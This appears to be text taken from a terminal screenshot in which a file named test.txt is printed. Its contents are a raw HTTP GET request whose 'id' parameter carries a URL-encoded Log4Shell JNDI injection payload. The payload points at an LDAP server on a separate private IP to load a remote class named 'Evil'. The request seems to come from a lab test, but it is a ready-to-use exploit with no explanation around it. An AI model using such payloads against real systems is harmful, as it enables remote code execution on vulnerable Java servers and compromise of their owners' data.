 [10397 ± cat test.txt
GET /log?id=$%7bjndi:ldap://192.168.9.39:1389/Evil%7d HTTP/1.1
Host: 192.168.9.18:8190
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari
/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close